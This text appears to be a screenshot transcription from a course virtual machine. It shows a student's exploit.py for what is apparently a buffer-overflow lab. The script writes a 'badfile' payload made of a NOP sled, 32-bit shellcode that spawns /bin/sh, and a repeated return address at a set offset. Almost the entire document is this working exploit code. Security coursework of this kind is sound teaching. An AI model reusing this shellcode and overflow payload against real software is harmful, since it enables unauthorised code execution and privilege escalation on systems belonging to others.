 Virtual Machine 428 (comp435-1fa21-jtrzc) on node 'fairbluff'
Summary
Console
Hardware
Cloud-Init
Options
Task History
Backup
Replication
Snapshots
Firewall
Activities
Text Editor
Oct 6 21:41
Open
exploit.py
~/Downloads/Labsetup/code
exploit3.py
call_shellcode.c
exploit4.py
1 #!/usr/bin/python3
2 import sys
3
4 """ This code constructs a payload to be read into the buffer
5 and writes the binary payload to "badfile".
6
7 First we construct the payload entirely of NOPs to serve as a
8 nopsled into our shellcode. Next, we insert the shellcode into
9 the payload. Finally, we insert a return address that will
10 instruct the vulnerable program to execute instructions in the
11 payload.
12 """
13
14 # You can use this function to print out your payload in bytes.
15 # It is not necessary to use this, but it may help you debug.
16 def bytes_to_hex(arr):
17         print(''.join('{:02x}'.format(x) for x in arr))
18
19 # Replace the payload with the actual shellcode
20 shellcode= (
21   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
22   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
23   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
24 ).encode('latin-1')
25
26 # Fill the payload with NOP's
27 payload = bytearray(0x90 for i in range(517))
28
29 # Put the shellcode somewhere in the payload
30 start = 517-len(shellcode)             # Change this number
31 payload[start:start+len(shellcode)] = shellcode
32
33
34
35 # Decide the return address value
36 # and put it somewhere in the payload
37 ret     = 0xffffcb48+220    # Change this number
38 offset = 112           # Change this number
39
40 L = 4   # Use 4 for 32-bit address and 8 for 64-bit address
41         # You don't need to change this for this lab.
42 for i in range(25):
43         payload[offset+(i*4):(i*4)+offset+L] = (ret).to_bytes(L,byteorder='little')
44
45 bytes_to_hex(payload);
46
47
48 # Write the payload to a file
49 with open('badfile', 'wb') as f:
50   f.write(payload)